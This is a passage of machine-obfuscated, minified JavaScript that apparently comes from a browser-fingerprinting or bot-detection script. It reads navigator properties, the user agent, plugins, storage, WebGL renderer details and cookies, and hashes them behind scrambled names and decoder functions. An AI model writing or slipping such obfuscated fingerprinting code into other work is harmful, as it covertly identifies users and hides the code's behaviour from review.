hE()[A4(Hd)],sP(dT()[rK(An)].call(null,tF,R),[][[]]))?hE()[A4(jZ)](YR9,Lj,pY,bU9):hE()[A4(gn)](LP9,cK,O0,UF)][kK(typeof QP()[XV(FS9)],sP([],[][[]]))?QP()[XV(Lj)](hO,xO):QP()[XV(Fd)](BA,LT)]),nP)),R4(zS[Yw()[YE(FT)](Pp9,dg,wr,CO)](zS[QP()[XV(vA)].apply(null,[kX,OR])][KI()[VE(hS9)].apply(null,[s8,qK])]),ct));var GG9;return dj.pop(),GG9=KG9,GG9;}catch(QHp){dj.splice(ZW(YHp,zg),Infinity,WC);var FL9;return dj.pop(),FL9=UY,FL9;}dj.pop();}break;}};var QX=function(BMp,fG9){return BMp>>>fG9|BMp<<32-fG9;};var cE=function(FRp){if(FRp==null)return -1;try{var dUp=0;for(var Pqp=0;Pqp<FRp["length"];Pqp++){var jpp=FRp["charCodeAt"](Pqp);if(jpp<128){dUp=dUp+jpp;}}return dUp;}catch(wX9){return -2;}};var z9p=function(){return zS["Math"]["floor"](zS["Math"]["random"]()*100000+10000);};var sO=function(kmp,pMp){return kmp>pMp;};var CD9=function(wpp,ML9){return wpp/ML9;};var Fs=function(){return zS["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var xvp=function Lmp(ABp,PMp){var App=Lmp;do{switch(ABp){case kR:{var zSp=sP([],[]);UDp=ZW(sC9,dj[ZW(dj.length,zg)]);ABp+=NB;}break;case bM:{if(kK(typeof EX9,fxp[AY])){EX9=CC9;}var vRp=sP([],[]);ABp-=pD;Txp=ZW(ME9,dj[ZW(dj.length,zg)]);}break;case CS:{return vRp;}break;case zB:{ABp+=DS;while(SA(KUp,Lqp[gmp[UY]])){Yw()[Lqp[KUp]]=A0(ZW(KUp,Fd))?function(){OY=[];Lmp.call(this,cM,[Lqp]);return '';}:function(){var Omp=Lqp[KUp];var lpp=Yw()[Omp];return function(nnp,Qrp,fJp,nJp){if(kK(arguments.length,UY)){return lpp;}var hjp=Lmp.apply(null,[r7,[nnp,Qrp,zg,nJp]]);Yw()[Omp]=function(){return hjp;};return hjp;};}();++KUp;}}break;case px:{return zSp;}break;case Nx:{ABp+=J9;while(sO(SAp,UY)){if(RO(YPp[fxp[jZ]],zS[fxp[zg]])&&pg(YPp,EX9[fxp[UY]])){if(OF(EX9,CC9)){vRp+=C0(IJ,[Txp]);}return vRp;}if(kK(YPp[fxp[jZ]],zS[fxp[zg]])){var Z7p=OE9[EX9[YPp[UY]][UY]];var X7p=Lmp(wm,[YPp[zg],EY,SAp,Z7p,sP(Txp,dj[ZW(dj.length,zg)])]);vRp+=X7p;YPp=YPp[UY];SAp-=qI(Px,[X7p]);}else if(kK(EX9[YPp][fxp[jZ]],zS[fxp[zg]])){var Z7p=OE9[EX9[YPp][UY]];var X7p=Lmp(wm,[UY,A0(A0(zg)),SAp,Z7p,sP(Txp,dj[ZW(dj.length,zg)])]);vRp+=X7p;SAp-=qI(Px,[X7p]);}else{vRp+=C0(IJ,[Txp]);Txp+=EX9[YPp];--SAp;};++YPp;}}break;case cx:{while(sO(ghp,UY)){if(RO(LQp[gmp[jZ]],zS[gmp[zg]])&&pg(LQp,Rjp[gmp[UY]])){if(OF(Rjp,OY)){zSp+=C0(IJ,[UDp]);}return zSp;}if(kK(LQp[gmp[jZ]],zS[gmp[zg]])){var rAp=mA[Rjp[LQp[UY]][UY]];var Cgp=Lmp(r7,[LQp[zg],ghp,rAp,sP(UDp,dj[ZW(dj.length,zg)])]);zSp+=Cgp;LQp=LQp[UY];ghp-=qI(bR,[Cgp]);}else if(kK(Rjp[LQp][gmp[jZ]],zS[gmp[zg]])){var rAp=mA[Rjp[LQp][UY]];var Cgp=Lmp.call(null,r7,[UY,ghp,rAp,sP(UDp,dj[ZW(dj.length,zg)])]);zSp+=Cgp;ghp-=qI(bR,[Cgp]);}else{zSp+=C0(IJ,[UDp]);UDp+=Rjp[LQp];--ghp;};++LQp;}ABp=px;}break;case r7:{ABp=kR;var LQp=PMp[qm];var ghp=PMp[IJ];var Rjp=PMp[cM];var sC9=PMp[AJ];if(kK(typeof Rjp,gmp[AY])){Rjp=OY;}}break;case cM:{ABp+=QD;var Lqp=PMp[qm];var KUp=UY;}break;case wm:{var YPp=PMp[qm];ABp+=tm;var Jnp=PMp[IJ];var SAp=PMp[cM];var EX9=PMp[AJ];var ME9=PMp[ZM];}break;}}while(ABp!=lD);};var c99=function(IYp){if(IYp===undefined||IYp==null){return 0;}var kJp=IYp["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return kJp["length"];};var Fgp=function(){return C0.apply(this,[K2,arguments]);};var xM9=function AJp(AAp,ZPp){'use strict';var WTp=AJp;switch(AAp){case tv:{var Xcp=ZPp[qm];dj.push(q39);var LAp=new (zS[KI()[VE(Kn)](jh,BK)])();var qQp=LAp[kK(typeof ZE()[gN(Ag)],sP('',[][[]]))?ZE()[gN(sn)](OU9,Mb9,fY):ZE()[gN(Ud)](Gj,Gz,fY)](Xcp);var r7p=RO(typeof dT()[rK(g0)],sP('',[][[]]))?dT()[rK(An)](tF,BO):dT()[rK(AY)](M99,sUp);qQp[Br()[mK(FT)](Lc,RW,FV)](function(HYp){dj.push(NX);r7p+=zS[QP()[XV(YY)](g0,tW)][BG()[q5(AY)].call(null,K1,nP,gn,Xn,tg9)](HYp);dj.pop();});var stp;return stp=zS[hE()[A4(UY)](CS9,jY,hg,OO)](r7p),dj.pop(),stp;}break;case Dm:{var C7p;dj.push(JU9);return C7p=zS[Br()[mK(EW)].apply(null,[q0,Xt,O0])][hE()[A4(cr)](jE,YY,Kn,Qf)],dj.pop(),C7p;}break;case rM:{dj.push(Nv9);var hJp;return hJp=new (zS[AT()[AX(sg)](FV,j8,Zl)])()[ZE()[gN(pn)](qA,br,bs)](),dj.pop(),hJp;}break;case IJ:{dj.push(kD9);var N0p=[Yw()[YE(Gj)].apply(null,[dZ9,D8,bs,ZN]),BG()[q5(Mn)](Yj9,Ph,EY,kX,qf9),ZE()[gN(hg)].call(null,gn,w4,A0({})),QP()[XV(Ms)].call(null,fl9,vQ9),RO(typeof AT()[AX(Lj)],sP([],[][[]]))?AT()[AX(qt)](OP,cN,sg):AT()[AX(zg)].call(null,rl,qz,Cr),hE()[A4(EY)](MJ9,pY,B0,cP),AT()[AX(g0)].call(null,J4,Dx,AY),Yw()[YE(wP)](zM9,LP,dg,lB9),kK(typeof KI()[VE(dg)],'undefined')?KI()[VE(dg)].call(null,d6,Hx9):KI()[VE(DP)].apply(null,[cT,bP]),RO(typeof dT()[rK(Ms)],sP([],[][[]]))?dT()[rK(XY)](Yc,zW):dT()[rK(AY)](bJ9,Sg9),Br()[mK(xc)].apply(null,[WA,Xl,C1]),KI()[VE(Ms)].call(null,j1,Bk),Br()[mK(CT)](FT,SD9,Xn),KI()[VE(m1)](jx9,Km9),KI()[VE(fY)](Cc,bY),RO(typeof Br()[mK(zg)],'undefined')?Br()[mK(OP)].apply(null,[A0([]),Ym9,Tz]):Br()[mK(Ag)](jY,CS9,Oh9),dT()[rK(xc)](bm9,wl),dT()[rK(CT)](NN,Pg),ZE()[gN(Ml)](CT,OZ,Lj),Yw()[YE(rl)](pn,pn,g0,ZN),QP()[XV(m1)].call(null,KD9,Gg),hE()[A4(Ph)](ZN,Xj,qt,KQ9),KI()[VE(Hl)](If,Lc),ZE()[gN(sg)].call(null,wr,zA,t6),ZE()[gN(Q0)].call(null,dX,GC,sn),QP()[XV(fY)].apply(null,[AY,EO9]),BG()[q5(nP)].call(null,nZ9,Hl,A8,sn,MJ9)];if(OF(typeof zS[dT()[rK(qt)].call(null,Kc,Ql)][BG()[q5(ct)](XO,EW,dg,wP,Mj9)],kK(typeof KI()[VE(UY)],'undefined')?KI()[VE(dg)].call(null,sX,Il9):KI()[VE(Ph)](pF,gn))){var zcp;return dj.pop(),zcp=null,zcp;}var M7p=N0p[QP()[XV(jY)](Xg,Sl)];var Irp=RO(typeof dT()[rK(cr)],'undefined')?dT()[rK(An)](tF,YM9):dT()[rK(AY)](fO9,GRp);for(var Ttp=UY;SA(Ttp,M7p);Ttp++){var Xnp=N0p[Ttp];if(RO(zS[kK(typeof dT()[rK(qn)],'undefined')?dT()[rK(AY)](GG,ZS9):dT()[rK(qt)](Kc,Ql)][BG()[q5(ct)].apply(null,[XO,jY,dg,t6,Mj9])][Xnp],undefined)){Irp=dT()[rK(An)](tF,YM9)[hE()[A4(AY)](vL,Lj,FT,A39)](Irp,hE()[A4(LP)](TS9,zg,Zl,Us))[RO(typeof hE()[A4(LP)],'undefined')?hE()[A4(AY)].apply(null,[vL,Lj,ct,A39]):hE()[A4(gn)].call(null,YW9,Gs,Hl,rg9)](Ttp);}}var JAp;return dj.pop(),JAp=Irp,JAp;}break;case U2:{dj.push(fO);var H2p;return H2p=kK(typeof zS[dT()[rK(gn)](Ml,d59)][QP()[XV(Hl)].apply(null,[EW,KN])],KI()[VE(O0)](fC,mY))||kK(typeof zS[dT()[rK(gn)](Ml,d59)][ZE()[gN(qn)].call(null,RH9,A79,Xn)],KI()[VE(O0)](fC,mY))||kK(typeof zS[dT()[rK(gn)].apply(null,[Ml,d59])][kK(typeof Br()[mK(qt)],sP('',[][[]]))?Br()[mK(Ag)](A0({}),Oz,d79):Br()[mK(qP)](Bb,kn,hS9)],KI()[VE(O0)](fC,mY)),dj.pop(),H2p;}break;case sx:{dj.push(QO);try{var rJp=dj.length;var Yhp=A0(A0(qm));var jPp;return jPp=A0(A0(zS[dT()[rK(gn)].apply(null,[Ml,Tj])][dT()[rK(OP)].apply(null,[Lj,BY])])),dj.pop(),jPp;}catch(Xhp){dj.splice(ZW(rJp,zg),Infinity,QO);var snp;return dj.pop(),snp=A0(IJ),snp;}dj.pop();}break;case LH:{dj.push(wI);try{var V2p=dj.length;var J3p=A0(IJ);var cnp;return cnp=A0(A0(zS[dT()[rK(gn)].call(null,Ml,b5)][kK(typeof dT()[rK(zg)],'undefined')?dT()[rK(AY)].apply(null,[nJ9,jl9]):dT()[rK(qP)](n6,fq9)])),dj.pop(),cnp;}catch(QJp){dj.splice(ZW(V2p,zg),Infinity,wI);var t3p;return dj.pop(),t3p=A0({}),t3p;}dj.pop();}break;case d7:{var cPp;dj.push(A8);return cPp=A0(A0(zS[dT()[rK(gn)].call(null,Ml,jf)][RO(typeof AT()[AX(wP)],sP([],[][[]]))?AT()[AX(hY)](sr9,Nc9,A0(A0({}))):AT()[AX(zg)].apply(null,[Jb,x09,q0])])),dj.pop(),cPp;}break;case dU:{dj.push(s99);try{var zjp=dj.length;var b7p=A0(IJ);var N2p=sP(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,Yc,EM9])](zS[dT()[rK(gn)](Ml,lg)][KI()[VE(FW)](rP,EW)]),R4(zS[Yw()[YE(FT)](Pp9,dg,Hd,EM9)](zS[RO(typeof dT()[rK(Hl)],'undefined')?dT()[rK(gn)](Ml,lg):dT()[rK(AY)](pP9,pP9)][BG()[q5(q0)].apply(null,[FW,A0([]),D8,jY,w4])]),YO[zg]));N2p+=sP(R4(zS[Yw()[YE(FT)](Pp9,dg,pY,EM9)](zS[kK(typeof dT()[rK(WA)],'undefined')?dT()[rK(AY)].call(null,pZ9,km9):dT()[rK(gn)].call(null,Ml,lg)][ZE()[gN(qt)](Ms,Nr,zg)]),jZ),R4(zS[kK(typeof Yw()[YE(gn)],'undefined')?Yw()[YE(Fd)].apply(null,[d99,rg9,Yc,Q99]):Yw()[YE(FT)](Pp9,dg,rl,EM9)](zS[dT()[rK(gn)].call(null,Ml,lg)][hE()[A4(Lc)](w4,Ud,pn,SI)]),AY));N2p+=sP(R4(zS[Yw()[YE(FT)](Pp9,dg,lh,EM9)](zS[dT()[rK(gn)].apply(null,[Ml,lg])][KI()[VE(t6)](CA,Ud)]),jY),R4(zS[RO(typeof Yw()[YE(Lc)],sP(dT()[rK(An)].call(null,tF,IB9),[][[]]))?Yw()[YE(FT)].apply(null,[Pp9,dg,FW,EM9]):Yw()[YE(Fd)](NO,xN,nP,jx9)](zS[dT()[rK(gn)](Ml,lg)][ZE()[gN(g0)].call(null,J4,Bf,Xn)]),An));N2p+=sP(R4(zS[Yw()[YE(FT)](Pp9,dg,A8,EM9)](zS[dT()[rK(gn)](Ml,lg)][BG()[q5(pY)](v89,A0(A0({})),q0,jZ,GN)]),YO[O0]),R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,ct,EM9])](zS[dT()[rK(gn)].apply(null,[Ml,lg])][AT()[AX(EW)](Bk,J0,FV)]),G[ZE()[gN(hY)](tF,Wg,A0(A0({})))]()));N2p+=sP(R4(zS[Yw()[YE(FT)](Pp9,dg,hY,EM9)](zS[dT()[rK(gn)].apply(null,[Ml,lg])][dT()[rK(Xj)](q0,Nn)]),YO[nP]),R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,nP,EM9)](zS[dT()[rK(gn)].call(null,Ml,lg)][QP()[XV(FW)].call(null,pn,Qj)]),Fd));N2p+=sP(R4(zS[kK(typeof Yw()[YE(UY)],sP([],[][[]]))?Yw()[YE(Fd)](Ys,ND9,qn,lQ9):Yw()[YE(FT)](Pp9,dg,XY,EM9)](zS[dT()[rK(gn)](Ml,lg)][RO(typeof ZE()[gN(Lc)],sP('',[][[]]))?ZE()[gN(EW)].call(null,HD9,s99,Xj):ZE()[gN(sn)](II,nM9,Gf)]),YO[ct]),R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,qn,EM9)](zS[dT()[rK(gn)](Ml,lg)][AT()[AX(XY)].apply(null,[cP,B89,Q0])]),sn));N2p+=sP(R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,fF,EM9)](zS[dT()[rK(gn)](Ml,lg)][dT()[rK(WA)](PE,At)]),gn),R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,Xj,EM9)](zS[dT()[rK(gn)].call(null,Ml,lg)][RO(typeof KI()[VE(Mn)],'undefined')?KI()[VE(mW)].apply(null,[G0,Tz]):KI()[VE(dg)](Gz,fl9)]),Yj));N2p+=sP(R4(zS[Yw()[YE(FT)](Pp9,dg,qt,EM9)](zS[dT()[rK(gn)](Ml,lg)][dT()[rK(Kn)].apply(null,[wr,ql])]),cr),R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,FW,EM9])](zS[dT()[rK(gn)](Ml,lg)][QP()[XV(t6)].apply(null,[sh,V7])]),EY));N2p+=sP(R4(zS[RO(typeof Yw()[YE(Gj)],'undefined')?Yw()[YE(FT)].call(null,Pp9,dg,lh,EM9):Yw()[YE(Fd)].apply(null,[IN,lR9,Ag,Xv9])](zS[dT()[rK(gn)](Ml,lg)][hE()[A4(A8)](GN,O0,OP,p79)]),Ph),R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,Fd,EM9])](zS[dT()[rK(gn)](Ml,lg)][ZE()[gN(XY)](Yj,mZ,A0(UY))]),LP));N2p+=sP(R4(zS[Yw()[YE(FT)](Pp9,dg,DP,EM9)](zS[dT()[rK(gn)](Ml,lg)][Yw()[YE(lh)](hC,Ph,Q0,GN)]),YO[q0]),R4(zS[RO(typeof Yw()[YE(Ag)],sP(dT()[rK(An)](tF,IB9),[][[]]))?Yw()[YE(FT)](Pp9,dg,bY,EM9):Yw()[YE(Fd)](Hl9,Z39,Xn,pW9)](zS[dT()[rK(gn)](Ml,lg)][QP()[XV(mW)].apply(null,[Ph,Sx9])]),A8));N2p+=sP(R4(zS[RO(typeof Yw()[YE(Mn)],sP(kK(typeof dT()[rK(AY)],sP([],[][[]]))?dT()[rK(AY)](YM9,J4):dT()[rK(An)].apply(null,[tF,IB9]),[][[]]))?Yw()[YE(FT)](Pp9,dg,qK,EM9):Yw()[YE(Fd)].apply(null,[Dn,V29,Cr,YJ9])](zS[dT()[rK(gn)](Ml,lg)][dT()[rK(B0)](f99,Qj)]),YO[pY]),R4(zS[Yw()[YE(FT)](Pp9,dg,EW,EM9)](zS[dT()[rK(gn)](Ml,lg)][QP()[XV(Wk)].apply(null,[Xz,Hc])]),Ag));N2p+=sP(R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,qA,EM9)](zS[dT()[rK(gn)](Ml,lg)][BG()[q5(Gj)](tE,ct,Gj,m1,GN)]),G[QP()[XV(Cr)](Ml,vc)]()),R4(zS[Yw()[YE(FT)](Pp9,dg,BA,EM9)](zS[dT()[rK(gn)].call(null,Ml,lg)][RO(typeof QP()[XV(Ud)],sP([],[][[]]))?QP()[XV(BA)](zg,Y8):QP()[XV(Lj)].call(null,LK,wJ9)]),nP));N2p+=sP(R4(zS[Yw()[YE(FT)](Pp9,dg,qP,EM9)](zS[dT()[rK(gn)].apply(null,[Ml,lg])][QP()[XV(Xn)].call(null,Tz,CZ)]),ct),R4(zS[kK(typeof Yw()[YE(Mn)],sP(dT()[rK(An)].call(null,tF,IB9),[][[]]))?Yw()[YE(Fd)](jx9,l59,Ud,g5):Yw()[YE(FT)](Pp9,dg,Ph,EM9)](zS[dT()[rK(gn)](Ml,lg)][AT()[AX(xc)].call(null,m1,Zc,Zl)]),q0));N2p+=sP(R4(zS[RO(typeof Yw()[YE(sn)],sP([],[][[]]))?Yw()[YE(FT)](Pp9,dg,FZ,EM9):Yw()[YE(Fd)](Z5,rx9,Hd,tc9)](zS[dT()[rK(gn)](Ml,lg)][Yw()[YE(D8)](OF9,Yj,Q0,w4)]),pY),R4(zS[Yw()[YE(FT)](Pp9,dg,JG,EM9)](zS[kK(typeof dT()[rK(BA)],sP([],[][[]]))?dT()[rK(AY)](Fx9,NH9):dT()[rK(gn)].apply(null,[Ml,lg])][RO(typeof Br()[mK(CT)],sP('',[][[]]))?Br()[mK(Xj)](A0(UY),Wj,wP):Br()[mK(Ag)](sg,Bk,hg9)]),G[ZE()[gN(xc)].call(null,mY,PP,A0({}))]()));N2p+=sP(R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,EW,EM9])](zS[dT()[rK(gn)].call(null,Ml,lg)][ZE()[gN(CT)].call(null,fY,wA,YY)]),wP),R4(zS[Yw()[YE(FT)](Pp9,dg,fF,EM9)](zS[dT()[rK(gn)](Ml,lg)][QP()[XV(sh)].call(null,s79,rZ)]),rl));N2p+=sP(R4(zS[Yw()[YE(FT)](Pp9,dg,wP,EM9)](zS[RO(typeof dT()[rK(Lc)],sP('',[][[]]))?dT()[rK(gn)](Ml,lg):dT()[rK(AY)](Sw,OO)][KI()[VE(Wk)](tt,nP)]),YO[Gj]),R4(zS[Yw()[YE(FT)].call(null,Pp9,dg,PE,EM9)](zS[dT()[rK(gn)](Ml,lg)][dT()[rK(FZ)](FZ,vp)]),lh));N2p+=sP(sP(R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,WA,EM9])](zS[AT()[AX(jY)](Ef,NI,A0(UY))][hE()[A4(O0)].apply(null,[tY9,nP,FV,GE])]),YO[wP]),R4(zS[kK(typeof Yw()[YE(YY)],sP(kK(typeof dT()[rK(AY)],sP('',[][[]]))?dT()[rK(AY)](rA9,H89):dT()[rK(An)](tF,IB9),[][[]]))?Yw()[YE(Fd)].call(null,zs,Wv9,LP,B09):Yw()[YE(FT)](Pp9,dg,FT,EM9)](zS[kK(typeof dT()[rK(Lc)],sP('',[][[]]))?dT()[rK(AY)](Ux9,Dn):dT()[rK(gn)](Ml,lg)][dT()[rK(wr)](Bk,SZ)]),Ud)),R4(zS[Yw()[YE(FT)].apply(null,[Pp9,dg,Gf,EM9])](zS[dT()[rK(gn)].apply(null,[Ml,lg])][QP()[XV(Hd)].apply(null,[Ms,K0])]),pn));var Wtp;return Wtp=N2p[AT()[AX(rl)].apply(null,[gn,NZ,Fd])](),dj.pop(),Wtp;}catch(GYp){dj.splice(ZW(zjp,zg),Infinity,s99);var mTp;return mTp=KI()[VE(jZ)].apply(null,[Pj,JG]),dj.pop(),mTp;}dj.pop();}break;case ZM:{var knp=ZPp[qm];dj.push(Xj);try{var NTp=dj.length;var bTp=A0([]);if(kK(knp[dT()[rK(qt)].apply(null,[Kc,VU9])][ZE()[gN(OP)](lh,sl,A0(A0(UY)))],undefined)){var j2p;return j2p=KI()[VE(Cr)].apply(null,[zX9,vP]),dj.pop(),j2p;}if(kK(knp[dT()[rK(qt)](Kc,VU9)][ZE()[gN(OP)](lh,sl,YY)],A0({}))){var Grp;return Grp=RO(typeof KI()[VE(qt)],'undefined')?KI()[VE(jZ)](H69,JG):KI()[VE(dg)](kP9,t6),dj.pop(),Grp;}var tgp;return tgp=kK(typeof KI()[VE(g0)],'undefined')?KI()[VE(dg)].call(null,FJ9,NM9):KI()[VE(jY)](RF,ct),dj.pop(),tgp;}catch(G2p){dj.splice(ZW(NTp,zg),Infinity,Xj);var Z0p;return Z0p=KI()[VE(BA)](bn9,CF),dj.pop(),Z0p;}dj.pop();}break;case H7:{var Ecp=ZPp[qm];var V0p=ZPp[IJ];dj.push(EO9);if(MF(typeof zS[AT()[AX(jY)](Ef,nZ,BK)][AT()[AX(CT)](Kn,Dl,Gj)],KI()[VE(Ph)](wM,gn))){zS[AT()[AX(jY)](Ef,nZ,Yc)][AT()[AX(CT)].apply(null,[Kn,Dl,wr])]=dT()[rK(An)].call(null,tF,hs)[RO(typeof hE()[A4(An)],sP([],[][[]]))?hE()[A4(AY)](MB9,Lj,cs,A39):hE()[A4(gn)](JG,kP9,AY,VV)](Ecp,Br()[mK(vA)](EY,LA,CF))[hE()[A4(AY)](MB9,Lj,hg,A39)](V0p,RO(typeof KI()[VE(lh)],sP('',[][[]]))?KI()[VE(sh)].call(null,ft,Gf):KI()[VE(dg)](Yz,sn9));}dj.pop();}break;case qm:{var wjp=ZPp[qm];var Xgp=ZPp[IJ];dj.push(hs);if(A0(rN(wjp,Xgp))){throw new (zS[kK(typeof QP()[XV(YY)],'undefined')?QP()[XV(Lj)](wC,fY):QP()[XV(Ph)](C1,MA)])(QP()[XV(TG)].apply(null,[cB9,EP]));}dj.pop();}break;case R9:{var hJ9=ZPp[qm];var hM9=ZPp[IJ];dj.push(Hd);var v3p=hM9[ZE()[gN(Zl)](Bb,gw,Gf)];var SPp=hM9[ZE()[gN(DP)](qK,lB9,A0(zg))];var XTp=hM9[Br()[mK(m1)](Hd,FX,CC)];var Zlp=hM9[hE()[A4(Ag)](II,Ph,nP,TM9)];var RQp=hM9[Br()[mK(fY)].call(null,A0(A0([])),FJ9,gn)];var HJp=hM9[ZE()[gN(Ms)](Hd,WC,A0(A0([])))];var zJp=hM9[ZE()[gN(WA)](Lj,m99,Xj)];var WPp=hM9[kK(typeof dT()[rK(jZ)],'undefined')?dT()[rK(AY)].apply(null,[tB9,d6]):dT()[rK(t6)](FW,YJ9)];var w3p;return w3p=dT()[rK(An)].call(null,tF,tD9)[hE()[A4(AY)](v99,Lj,Zl,A39)](hJ9)[hE()[A4(AY)](v99,Lj,FV,A39)](v3p,hE()[A4(LP)](ZB9,zg,O0,Us))[hE()[A4(AY)](v99,Lj,AY,A39)](SPp,kK(typeof hE()[A4(D8)],sP([],[][[]]))?hE()[A4(gn)].call(null,jY,sC,FW,dg):hE()[A4(LP)].call(null,ZB9,zg,YY,Us))[hE()[A4(AY)](v99,Lj,Kn,A39)](XTp,hE()[A4(LP)].call(null,ZB9,zg,fY,Us))[hE()[A4(AY)](v99,Lj,bs,A39)](Zlp,hE()[A4(LP)].call(null,ZB9,zg,Lj,Us))[kK(typeof hE()[A4(Fd)],sP(dT()[rK(An)].apply(null,[tF,tD9]),[][[]]))?hE()[A4(gn)](sH9,lT9,jZ,pC):hE()[A4(AY)](v99,Lj,LP,A39)](RQp,RO(typeof hE()[A4(YY)],sP(dT()[rK(An)].apply(null,[tF,tD9]),[][[]]))?hE()[A4(LP)].apply(null,[ZB9,zg,pn,Us]):hE()[A4(gn)](xw,S19,jZ,dn9))[hE()[A4(AY)](v99,Lj,Ud,A39)](HJp,hE()[A4(LP)].apply(null,[ZB9,zg,FW,Us]))[hE()[A4(AY)].call(null,v99,Lj,gn,A39)](zJp,hE()[A4(LP)](ZB9,zg,vA,Us))[hE()[A4(AY)](v99,Lj,LP,A39)](WPp,AT()[AX(gn)].call(null,sh,nb,dg)),dj.pop(),w3p;}break;case tU:{dj.push(Xg9);var gQp=A0({});try{var PPp=dj.length;var thp=A0(IJ);if(zS[dT()[rK(gn)].apply(null,[Ml,AP])][dT()[rK(qP)](n6,P5)]){zS[dT()[rK(gn)].apply(null,[Ml,AP])][dT()[rK(qP)](n6,P5)][QP()[XV(Tz)](rl,Wv9)](QP()[XV(PE)](Lc,t39),Br()[mK(Hl)].apply(null,[CF,sQ9,fY]));zS[dT()[rK(gn)](Ml,AP)][dT()[rK(qP)](n6,P5)][QP()[XV(Yc)](wP,VW)](QP()[XV(PE)].apply(null,[Lc,t39]));gQp=A0(A0([]));}}catch(sJp){dj.splice(ZW(PPp,zg),Infinity,Xg9);}var d0p;return dj.pop(),d0p=gQp,d0p;}break;case Zp:{dj.push(GN);var bnp=Br()[mK(FW)](Lc,nA,L1);var GQp=Br()[mK(t6)].apply(null,[YY,LY,cB9]);for(var FQp=UY;SA(FQp,Bmp);FQp++)bnp+=GQp[ZE()[gN(jY)](cs,Lr,rE)](zS[QP()[XV(vA)](kX,rP)][KI()[VE(qP)](v8,Kc)](PL(zS[RO(typeof QP()[XV(hg)],sP([],[][[]]))?QP()[XV(vA)](kX,rP):QP()[XV(Lj)].call(null,KL,Ez)][QP()[XV(wr)](sr9,Gh)](),GQp[RO(typeof QP()[XV(cr)],sP('',[][[]]))?QP()[XV(jY)](Xg,L0):QP()[XV(Lj)](WK,Ux9)])));var LPp;return dj.pop(),LPp=bnp,LPp;}break;case hQ:{var J7p=ZPp[qm];dj.push(JC);var Knp=kK(typeof KI()[VE(bY)],'undefined')?KI()[VE(dg)](Yx9,SH9):KI()[VE(Cr)].call(null,Qr9,vP);try{var Qnp=dj.length;var O3p=A0(IJ);if(J7p[RO(typeof dT()[rK(g0)],sP([],[][[]]))?dT()[rK(qt)](Kc,Xv9):dT()[rK(AY)](hq9,EB9)][RO(typeof hE()[A4(YY)],sP([],[][[]]))?hE()[A4(pY)](p79,gn,FT,tN):hE()[A4(gn)](Y6,BN,Bb,fY)]){var EYp=J7p[dT()[rK(qt)](Kc,Xv9)][hE()[A4(pY)](p79,gn,bP,tN)][AT()[AX(rl)](gn,VU9,A0(zg))]();var zYp;return dj.pop(),zYp=EYp,zYp;}else{var PAp;return dj.pop(),PAp=Knp,PAp;}}catch(ftp){dj.splice(ZW(Qnp,zg),Infinity,JC);var v2p;return dj.pop(),v2p=Knp,v2p;}dj.pop();}break;case S:{var Zgp=ZPp[qm];dj.push(MB9);var Xjp=KI()[VE(qK)](bg,O0);var Ajp=KI()[VE(qK)](bg,O0);if(Zgp[AT()[AX(jY)].call(null,Ef,AA,JG)]){var hrp=Zgp[RO(typeof AT()[AX(Kz)],sP([],[][[]]))?AT()[AX(jY)](Ef,AA,vP):AT()[AX(zg)].call(null,Mqp,Qp9,A0(zg))][QP()[XV(fF)](JC,jW)](RO(typeof dT()[rK(YY)],'undefined')?dT()[rK(Wk)].apply(null,[fY,xY]):dT()[rK(AY)](nt9,zf));var cTp=hrp[dT()[rK(Cr)].apply(null,[lh,Oc])](KI()[VE(Gf)](X0,sn));if(cTp){var x2p=cTp[hE()[A4(Gj)].apply(null,[Q1,gn,dg,WX])](Br()[mK(mW)](EW,vg,Ag));if(x2p){Xjp=cTp[Br()[mK(Wk)].call(null,mY,kr,mY)](x2p[Br()[mK(Cr)](OP,M8,Hl)]);Ajp=cTp[RO(typeof Br()[mK(vA)],sP('',[][[]]))?Br()[mK(Wk)](xc,kr,mY):Br()[mK(Ag)](sg,pV,Dz)](x2p[AT()[AX(mW)](EY,Sc,bZ)]);}}}var RTp;return RTp=Yl(tU,[dT()[rK(BA)](gs,rc),Xjp,ZE()[gN(FW)].call(null,Dn,RY,BK),Ajp]),dj.pop(),RTp;}break;case RQ:{var mYp=ZPp[qm];var RAp;dj.push(UY);return RAp=A0(A0(mYp[kK(typeof dT()[rK(Zl)],'undefined')?dT()[rK(AY)].apply(null,[tN,mm9]):dT()[rK(qt)](Kc,ks9)]))&&A0(A0(mYp[dT()[rK(qt)].apply(null,[Kc,ks9])][BG()[q5(ct)](XO,qK,dg,hY,qv9)]))&&mYp[dT()[rK(qt)](Kc,ks9)][BG()[q5(ct)](XO,pY,dg,sh,qv9)][UY]&&kK(mYp[dT()[rK(qt)](Kc,ks9)][RO(typeof BG()[q5(O0)],sP([],[][[]]))?BG()[q5(ct)].call(null,XO,A0(A0(zg)),dg,t6,qv9):BG()[q5(YY)](Hl,A0(A0(UY)),rE,jY,SH9)][UY][AT()[AX(rl)].call(null,gn,Aj9,OP)](),RO(typeof Yw()[YE(An)],sP([],[][[]]))?Yw()[YE(g0)].call(null,Xx9,EY,BK,Yg):Yw()[YE(Fd)](TG,Vn9,hg,CT))?KI()[VE(jY)](dQ9,ct):KI()[VE(jZ)](Jz,JG),dj.pop(),RAp;}break;case SM:{var n7p=ZPp[qm];dj.push(Cz);var AQp=n7p[dT()[rK(qt)].call(null,Kc,Kr)][KI()[VE(cP)].call(null,GG,LP)];if(AQp){var rtp=AQp[AT()[AX(rl)].call(null,gn,vY,UY)]();var UPp;return dj.pop(),UPp=rtp,UPp;}else{var RPp;return RPp=KI()[VE(Cr)](P8,vP),dj.pop(),RPp;}dj.pop();}break;}};var Kw9=function(glp){try{if(glp!=null&&!zS["isNaN"](glp)){var zrp=zS["parseFloat"](glp);if(!zS["isNaN"](zrp)){return zrp["toFixed"](2);}}}catch(djp){}return -1;};var BT=function(){return Gd.apply(this,[k9,arguments]);};var gW=function(JTp){return -JTp;};var SF=function(lPp){return 